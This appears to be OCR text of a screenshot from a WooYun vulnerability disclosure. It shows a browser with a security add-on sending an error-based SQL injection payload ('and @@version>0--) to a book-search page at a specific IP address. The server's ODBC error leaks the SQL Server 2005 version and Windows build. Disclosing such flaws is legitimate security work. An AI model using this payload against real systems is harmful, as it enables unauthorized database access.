 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://61.144....version%3E0--
61.144.121.186:88/userlib/bookfind.asp?txtAuth=%C7%E
INT SQL XSS Encryption Encoding Other
Load URL http://61.144.121.186:88/userlib/bookfind.asp?txtAuth=%C7%ED%D1%FE%27)and%20@@version%3E0--
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel
X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2
(Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/userlib/bookfind.asp，行 178
www.wooyun.org